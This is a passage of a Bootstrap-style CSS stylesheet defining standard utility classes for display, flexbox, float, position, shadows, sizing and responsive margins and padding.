    .d-print-table-cell {
        display: table-cell !important
    }

    .d-print-flex {
        display: flex !important
    }

    .d-print-inline-flex {
        display: inline-flex !important
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden
}

.embed-responsive:before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-21by9:before {
    padding-top: 42.85714%
}

.embed-responsive-16by9:before {
    padding-top: 56.25%
}

.embed-responsive-4by3:before {
    padding-top: 75%
}

.embed-responsive-1by1:before {
    padding-top: 100%
}

.flex-row {
    flex-direction: row !important
}

.flex-column {
    flex-direction: column !important
}

.flex-row-reverse {
    flex-direction: row-reverse !important
}

.flex-column-reverse {
    flex-direction: column-reverse !important
}

.flex-wrap {
    flex-wrap: wrap !important
}

.flex-nowrap {
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important
}

.flex-fill {
    flex: 1 1 auto !important
}

.flex-grow-0 {
    flex-grow: 0 !important
}

.flex-grow-1 {
    flex-grow: 1 !important
}

.flex-shrink-0 {
    flex-shrink: 0 !important
}

.flex-shrink-1 {
    flex-shrink: 1 !important
}

.justify-content-start {
    justify-content: flex-start !important
}

.justify-content-end {
    justify-content: flex-end !important
}

.justify-content-center {
    justify-content: center !important
}

.justify-content-between {
    justify-content: space-between !important
}

.justify-content-around {
    justify-content: space-around !important
}

.align-items-start {
    align-items: flex-start !important
}

.align-items-end {
    align-items: flex-end !important
}

.align-items-center {
    align-items: center !important
}

.align-items-baseline {
    align-items: baseline !important
}

.align-items-stretch {
    align-items: stretch !important
}

.align-content-start {
    align-content: flex-start !important
}

.align-content-end {
    align-content: flex-end !important
}

.align-content-center {
    align-content: center !important
}

.align-content-between {
    align-content: space-between !important
}

.align-content-around {
    align-content: space-around !important
}

.align-content-stretch {
    align-content: stretch !important
}

.align-self-auto {
    align-self: auto !important
}

.align-self-start {
    align-self: flex-start !important
}

.align-self-end {
    align-self: flex-end !important
}

.align-self-center {
    align-self: center !important
}

.align-self-baseline {
    align-self: baseline !important
}

.align-self-stretch {
    align-self: stretch !important
}

@media (min-width:576px) {
    .flex-sm-row {
        flex-direction: row !important
    }

    .flex-sm-column {
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-sm-wrap {
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .flex-sm-fill {
        flex: 1 1 auto !important
    }

    .flex-sm-grow-0 {
        flex-grow: 0 !important
    }

    .flex-sm-grow-1 {
        flex-grow: 1 !important
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1 !important
    }

    .justify-content-sm-start {
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        justify-content: center !important
    }

    .justify-content-sm-between {
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        justify-content: space-around !important
    }

    .align-items-sm-start {
        align-items: flex-start !important
    }

    .align-items-sm-end {
        align-items: flex-end !important
    }

    .align-items-sm-center {
        align-items: center !important
    }

    .align-items-sm-baseline {
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        align-items: stretch !important
    }

    .align-content-sm-start {
        align-content: flex-start !important
    }

    .align-content-sm-end {
        align-content: flex-end !important
    }

    .align-content-sm-center {
        align-content: center !important
    }

    .align-content-sm-between {
        align-content: space-between !important
    }

    .align-content-sm-around {
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        align-content: stretch !important
    }

    .align-self-sm-auto {
        align-self: auto !important
    }

    .align-self-sm-start {
        align-self: flex-start !important
    }

    .align-self-sm-end {
        align-self: flex-end !important
    }

    .align-self-sm-center {
        align-self: center !important
    }

    .align-self-sm-baseline {
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        align-self: stretch !important
    }
}

@media (min-width:768px) {
    .flex-md-row {
        flex-direction: row !important
    }

    .flex-md-column {
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-md-wrap {
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .flex-md-fill {
        flex: 1 1 auto !important
    }

    .flex-md-grow-0 {
        flex-grow: 0 !important
    }

    .flex-md-grow-1 {
        flex-grow: 1 !important
    }

    .flex-md-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-md-shrink-1 {
        flex-shrink: 1 !important
    }

    .justify-content-md-start {
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        justify-content: center !important
    }

    .justify-content-md-between {
        justify-content: space-between !important
    }

    .justify-content-md-around {
        justify-content: space-around !important
    }

    .align-items-md-start {
        align-items: flex-start !important
    }

    .align-items-md-end {
        align-items: flex-end !important
    }

    .align-items-md-center {
        align-items: center !important
    }

    .align-items-md-baseline {
        align-items: baseline !important
    }

    .align-items-md-stretch {
        align-items: stretch !important
    }

    .align-content-md-start {
        align-content: flex-start !important
    }

    .align-content-md-end {
        align-content: flex-end !important
    }

    .align-content-md-center {
        align-content: center !important
    }

    .align-content-md-between {
        align-content: space-between !important
    }

    .align-content-md-around {
        align-content: space-around !important
    }

    .align-content-md-stretch {
        align-content: stretch !important
    }

    .align-self-md-auto {
        align-self: auto !important
    }

    .align-self-md-start {
        align-self: flex-start !important
    }

    .align-self-md-end {
        align-self: flex-end !important
    }

    .align-self-md-center {
        align-self: center !important
    }

    .align-self-md-baseline {
        align-self: baseline !important
    }

    .align-self-md-stretch {
        align-self: stretch !important
    }
}

@media (min-width:992px) {
    .flex-lg-row {
        flex-direction: row !important
    }

    .flex-lg-column {
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-lg-wrap {
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .flex-lg-fill {
        flex: 1 1 auto !important
    }

    .flex-lg-grow-0 {
        flex-grow: 0 !important
    }

    .flex-lg-grow-1 {
        flex-grow: 1 !important
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1 !important
    }

    .justify-content-lg-start {
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        justify-content: center !important
    }

    .justify-content-lg-between {
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        justify-content: space-around !important
    }

    .align-items-lg-start {
        align-items: flex-start !important
    }

    .align-items-lg-end {
        align-items: flex-end !important
    }

    .align-items-lg-center {
        align-items: center !important
    }

    .align-items-lg-baseline {
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        align-items: stretch !important
    }

    .align-content-lg-start {
        align-content: flex-start !important
    }

    .align-content-lg-end {
        align-content: flex-end !important
    }

    .align-content-lg-center {
        align-content: center !important
    }

    .align-content-lg-between {
        align-content: space-between !important
    }

    .align-content-lg-around {
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        align-content: stretch !important
    }

    .align-self-lg-auto {
        align-self: auto !important
    }

    .align-self-lg-start {
        align-self: flex-start !important
    }

    .align-self-lg-end {
        align-self: flex-end !important
    }

    .align-self-lg-center {
        align-self: center !important
    }

    .align-self-lg-baseline {
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        align-self: stretch !important
    }
}

@media (min-width:1200px) {
    .flex-xl-row {
        flex-direction: row !important
    }

    .flex-xl-column {
        flex-direction: column !important
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-xl-wrap {
        flex-wrap: wrap !important
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .flex-xl-fill {
        flex: 1 1 auto !important
    }

    .flex-xl-grow-0 {
        flex-grow: 0 !important
    }

    .flex-xl-grow-1 {
        flex-grow: 1 !important
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1 !important
    }

    .justify-content-xl-start {
        justify-content: flex-start !important
    }

    .justify-content-xl-end {
        justify-content: flex-end !important
    }

    .justify-content-xl-center {
        justify-content: center !important
    }

    .justify-content-xl-between {
        justify-content: space-between !important
    }

    .justify-content-xl-around {
        justify-content: space-around !important
    }

    .align-items-xl-start {
        align-items: flex-start !important
    }

    .align-items-xl-end {
        align-items: flex-end !important
    }

    .align-items-xl-center {
        align-items: center !important
    }

    .align-items-xl-baseline {
        align-items: baseline !important
    }

    .align-items-xl-stretch {
        align-items: stretch !important
    }

    .align-content-xl-start {
        align-content: flex-start !important
    }

    .align-content-xl-end {
        align-content: flex-end !important
    }

    .align-content-xl-center {
        align-content: center !important
    }

    .align-content-xl-between {
        align-content: space-between !important
    }

    .align-content-xl-around {
        align-content: space-around !important
    }

    .align-content-xl-stretch {
        align-content: stretch !important
    }

    .align-self-xl-auto {
        align-self: auto !important
    }

    .align-self-xl-start {
        align-self: flex-start !important
    }

    .align-self-xl-end {
        align-self: flex-end !important
    }

    .align-self-xl-center {
        align-self: center !important
    }

    .align-self-xl-baseline {
        align-self: baseline !important
    }

    .align-self-xl-stretch {
        align-self: stretch !important
    }
}

.float-left {
    float: left !important
}

.float-right {
    float: right !important
}

.float-none {
    float: none !important
}

@media (min-width:576px) {
    .float-sm-left {
        float: left !important
    }

    .float-sm-right {
        float: right !important
    }

    .float-sm-none {
        float: none !important
    }
}

@media (min-width:768px) {
    .float-md-left {
        float: left !important
    }

    .float-md-right {
        float: right !important
    }

    .float-md-none {
        float: none !important
    }
}

@media (min-width:992px) {
    .float-lg-left {
        float: left !important
    }

    .float-lg-right {
        float: right !important
    }

    .float-lg-none {
        float: none !important
    }
}

@media (min-width:1200px) {
    .float-xl-left {
        float: left !important
    }

    .float-xl-right {
        float: right !important
    }

    .float-xl-none {
        float: none !important
    }
}

.overflow-auto {
    overflow: auto !important
}

.overflow-hidden {
    overflow: hidden !important
}

.position-static {
    position: static !important
}

.position-relative {
    position: relative !important
}

.position-absolute {
    position: absolute !important
}

.position-fixed {
    position: fixed !important
}

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important
}

.fixed-top {
    top: 0
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

@supports ((position:-webkit-sticky) or (position:sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal
}

.shadow-sm {
    box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important
}

.shadow {
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important
}

.shadow-none {
    box-shadow: none !important
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.w-auto {
    width: auto !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.h-auto {
    height: auto !important
}

.mw-100 {
    max-width: 100% !important
}

.mh-100 {
    max-height: 100% !important
}

.min-vw-100 {
    min-width: 100vw !important
}

.min-vh-100 {
    min-height: 100vh !important
}

.vw-100 {
    width: 100vw !important
}

.vh-100 {
    height: 100vh !important
}

.stretched-link:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: transparent
}

.m-0 {
    margin: 0 !important
}

.mt-0,
.my-0 {
    margin-top: 0 !important
}

.mr-0,
.mx-0 {
    margin-right: 0 !important
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
    margin-left: 0 !important
}

.m-1 {
    margin: .25rem !important
}

.mt-1,
.my-1 {
    margin-top: .25rem !important
}

.mr-1,
.mx-1 {
    margin-right: .25rem !important
}

.mb-1,
.my-1 {
    margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
    margin-left: .25rem !important
}

.m-2 {
    margin: .5rem !important
}

.mt-2,
.my-2 {
    margin-top: .5rem !important
}

.mr-2,
.mx-2 {
    margin-right: .5rem !important
}

.mb-2,
.my-2 {
    margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
    margin-left: .5rem !important
}

.m-3 {
    margin: 1rem !important
}

.mt-3,
.my-3 {
    margin-top: 1rem !important
}

.mr-3,
.mx-3 {
    margin-right: 1rem !important
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important
}

.m-4 {
    margin: 1.5rem !important
}

.mt-4,
.my-4 {
    margin-top: 1.5rem !important
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important
}

.m-5 {
    margin: 3rem !important
}

.mt-5,
.my-5 {
    margin-top: 3rem !important
}

.mr-5,
.mx-5 {
    margin-right: 3rem !important
}

.mb-5,
.my-5 {
    margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important
}

.p-0 {
    padding: 0 !important
}

.pt-0,
.py-0 {
    padding-top: 0 !important
}

.pr-0,
.px-0 {
    padding-right: 0 !important
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important
}

.pl-0,
.px-0 {
    padding-left: 0 !important
}

.p-1 {
    padding: .25rem !important
}

.pt-1,
.py-1 {
    padding-top: .25rem !important
}

.pr-1,
.px-1 {
    padding-right: .25rem !important
}

.pb-1,
.py-1 {
    padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
    padding-left: .25rem !important
}

.p-2 {
    padding: .5rem !important
}

.pt-2,
.py-2 {
    padding-top: .5rem !important
}

.pr-2,
.px-2 {
    padding-right: .5rem !important
}

.pb-2,
.py-2 {
    padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
    padding-left: .5rem !important
}

.p-3 {
    padding: 1rem !important
}

.pt-3,
.py-3 {
    padding-top: 1rem !important
}

.pr-3,
.px-3 {
    padding-right: 1rem !important
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
    padding-left: 1rem !important
}

.p-4 {
    padding: 1.5rem !important
}

.pt-4,
.py-4 {
    padding-top: 1.5rem !important
}

.pr-4,
.px-4 {
    padding-right: 1.5rem !important
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important
}

.p-5 {
    padding: 3rem !important
}

.pt-5,
.py-5 {
    padding-top: 3rem !important
}

.pr-5,
.px-5 {
    padding-right: 3rem !important
}

.pb-5,
.py-5 {
    padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
    padding-left: 3rem !important
}

.m-n1 {
    margin: -.25rem !important
}

.mt-n1,
.my-n1 {
    margin-top: -.25rem !important
}

.mr-n1,
.mx-n1 {
    margin-right: -.25rem !important
}

.mb-n1,
.my-n1 {
    margin-bottom: -.25rem !important
}

.ml-n1,
.mx-n1 {
    margin-left: -.25rem !important
}

.m-n2 {
    margin: -.5rem !important
}

.mt-n2,
.my-n2 {
    margin-top: -.5rem !important
}

.mr-n2,
.mx-n2 {
    margin-right: -.5rem !important
}

.mb-n2,
.my-n2 {
    margin-bottom: -.5rem !important
}

.ml-n2,
.mx-n2 {
    margin-left: -.5rem !important
}

.m-n3 {
    margin: -1rem !important
}

.mt-n3,
.my-n3 {
    margin-top: -1rem !important
}

.mr-n3,
.mx-n3 {
    margin-right: -1rem !important
}

.mb-n3,
.my-n3 {
    margin-bottom: -1rem !important
}

.ml-n3,
.mx-n3 {
    margin-left: -1rem !important
}

.m-n4 {
    margin: -1.5rem !important
}

.mt-n4,
.my-n4 {
    margin-top: -1.5rem !important
}

.mr-n4,
.mx-n4 {
    margin-right: -1.5rem !important
}

.mb-n4,
.my-n4 {
    margin-bottom: -1.5rem !important
}

.ml-n4,
.mx-n4 {
    margin-left: -1.5rem !important
}

.m-n5 {
    margin: -3rem !important
}

.mt-n5,
.my-n5 {
    margin-top: -3rem !important
}

.mr-n5,
.mx-n5 {
    margin-right: -3rem !important
}

.mb-n5,
.my-n5 {
    margin-bottom: -3rem !important
}

.ml-n5,
.mx-n5 {
    margin-left: -3rem !important
}

.m-auto {
    margin: auto !important
}

.mt-auto,
.my-auto {
    margin-top: auto !important
}

.mr-auto,
.mx-auto {
    margin-right: auto !important
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
    margin-left: auto !important
}

@media (min-width:576px) {
    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important
    }

    .m-sm-1 {
        margin: .25rem !important
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: .25rem !important
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: .25rem !important
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: .25rem !important
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .25rem !important
    }

    .m-sm-2 {
        margin: .5rem !important
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: .5rem !important
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: .5rem !important
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: .5rem !important
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: .5rem !important
    }

    .m-sm-3 {
        margin: 1rem !important
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important
    }

    .m-sm-4 {
        margin: 1.5rem !important
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important
    }

    .m-sm-5 {
        margin: 3rem !important
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important
    }

    .p-sm-1 {
        padding: .25rem !important
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: .25rem !important
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: .25rem !important
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: .25rem !important
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: .25rem !important
    }

    .p-sm-2 {
        padding: .5rem !important
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: .5rem !important
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: .5rem !important
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: .5rem !important
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: .5rem !important
    }

    .p-sm-3 {
        padding: 1rem !important
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important
    }

    .p-sm-4 {
        padding: 1.5rem !important
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important
    }

    .p-sm-5 {
        padding: 3rem !important
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important
    }

    .m-sm-n1 {
        margin: -.25rem !important
    }

    .mt-sm-n1,
    .my-sm-n1 {
        margin-top: -.25rem !important
    }

    .mr-sm-n1,
    .mx-sm-n1 {
        margin-right: -.25rem !important
    }

    .mb-sm-n1,
    .my-sm-n1 {
        margin-bottom: -.25rem !important
    }

    .ml-sm-n1,
    .mx-sm-n1 {
        margin-left: -.25rem !important
    }

    .m-sm-n2 {
        margin: -.5rem !important
    }

    .mt-sm-n2,
    .my-sm-n2 {
        margin-top: -.5rem !important
    }

    .mr-sm-n2,
    .mx-sm-n2 {
        margin-right: -.5rem !important
    }

    .mb-sm-n2,
    .my-sm-n2 {
        margin-bottom: -.5rem !important
    }

    .ml-sm-n2,
    .mx-sm-n2 {
        margin-left: -.5rem !important
    }

    .m-sm-n3 {
        margin: -1rem !important
    }

    .mt-sm-n3,
    .my-sm-n3 {
        margin-top: -1rem !important
    }

    .mr-sm-n3,
    .mx-sm-n3 {
        margin-right: -1rem !important
    }

    .mb-sm-n3,
    .my-sm-n3 {
        margin-bottom: -1rem !important
    }

    .ml-sm-n3,
    .mx-sm-n3 {
        margin-left: -1rem !important
    }

    .m-sm-n4 {
        margin: -1.5rem !important
    }

    .mt-sm-n4,
    .my-sm-n4 {
        margin-top: -1.5rem !important
    }

    .mr-sm-n4,
    .mx-sm-n4 {
        margin-right: -1.5rem !important
    }

    .mb-sm-n4,
    .my-sm-n4 {
        margin-bottom: -1.5rem !important
    }

    .ml-sm-n4,
    .mx-sm-n4 {
        margin-left: -1.5rem !important
    }

    .m-sm-n5 {
        margin: -3rem !important
    }

    .mt-sm-n5,
    .my-sm-n5 {
        margin-top: -3rem !important
    }

    .mr-sm-n5,
    .mx-sm-n5 {
        margin-right: -3rem !important
    }

    .mb-sm-n5,
    .my-sm-n5 {
        margin-bottom: -3rem !important
    }

    .ml-sm-n5,
    .mx-sm-n5 {
        margin-left: -3rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important
    }

    .m-md-1 {
        margin: .25rem !important
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: .25rem !important
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: .25rem !important
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: .25rem !important
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: .25rem !important
    }

    .m-md-2 {
        margin: .5rem !important
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: .5rem !important
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: .5rem !important
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: .5rem !important
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: .5rem !important
    }

    .m-md-3 {
        margin: 1rem !important
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important
    }

    .m-md-4 {
        margin: 1.5rem !important
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important
    }

    .m-md-5 {
        margin: 3rem !important
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important
    }

    .p-md-1 {
        padding: .25rem !important
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: .25rem !important
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: .25rem !important
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: .25rem !important
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: .25rem !important
    }

    .p-md-2 {
        padding: .5rem !important
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: .5rem !important
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: .5rem !important
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: .5rem !important
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: .5rem !important
    }

    .p-md-3 {
        padding: 1rem !important
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important
    }

    .p-md-4 {
        padding: 1.5rem !important
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important
    }

    .p-md-5 {
        padding: 3rem !important
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important
    }

    .m-md-n1 {
        margin: -.25rem !important
    }

    .mt-md-n1,
    .my-md-n1 {
        margin-top: -.25rem !important
    }

    .mr-md-n1,
    .mx-md-n1 {
        margin-right: -.25rem !important
    }

    .mb-md-n1,
    .my-md-n1 {
        margin-bottom: -.25rem !important
    }

    .ml-md-n1,
    .mx-md-n1 {
        margin-left: -.25rem !important
    }

    .m-md-n2 {
        margin: -.5rem !important
    }

    .mt-md-n2,
    .my-md-n2 {
        margin-top: -.5rem !important
    }

    .mr-md-n2,
    .mx-md-n2 {
        margin-right: -.5rem !important
    }

    .mb-md-n2,
    .my-md-n2 {
        margin-bottom: -.5rem !important
    }

    .ml-md-n2,
    .mx-md-n2 {
        margin-left: -.5rem !important
    }

    .m-md-n3 {
        margin: -1rem !important
    }

    .mt-md-n3,
    .my-md-n3 {
        margin-top: -1rem !important
    }

    .mr-md-n3,
    .mx-md-n3 {
        margin-right: -1rem !important
    }

    .mb-md-n3,
    .my-md-n3 {
        margin-bottom: -1rem !important
    }

    .ml-md-n3,
    .mx-md-n3 {
        margin-left: -1rem !important
    }

    .m-md-n4 {
        margin: -1.5rem !important
    }

    .mt-md-n4,
